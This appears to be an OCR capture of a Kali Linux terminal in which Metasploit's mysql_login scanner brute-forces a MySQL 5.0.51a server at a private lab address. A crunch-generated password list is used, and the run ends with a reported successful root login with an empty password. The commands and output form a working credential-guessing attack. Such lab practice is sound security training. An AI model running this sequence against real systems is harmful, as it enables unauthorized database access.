 kali@kali: ~/Desktop
File Actions Edit View Help
USER_AS_PASS false no Try the username as the pas
sword for all users
USER_FILE no File containing usernames,
one per line
VERBOSE true yes Whether to print output for
all attempts
msf6 auxiliary(scanner/mysql/mysql_login) > crunch 1 6 123\ >> password.txt
[*] exec: crunch 1 6 123\ >> password.txt
Crunch will now generate the following amount of data: 36408 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 5460
msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_login) > set pass_file /home/kali/Desktop/
password.txt
pass_file => /home/kali/Desktop/password.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.88.133
RHOSTS => 192.168.88.133
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.88.133:3306 - 192.168.88.133:3306 - Found remote MySQL version
5.0.51a
[!] 192.168.88.133:3306 - No active DB -- Credential data will not be saved
!
[+] 192.168.88.133:3306 - 192.168.88.133:3306 - Success: 'root:'
[*] 192.168.88.133:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >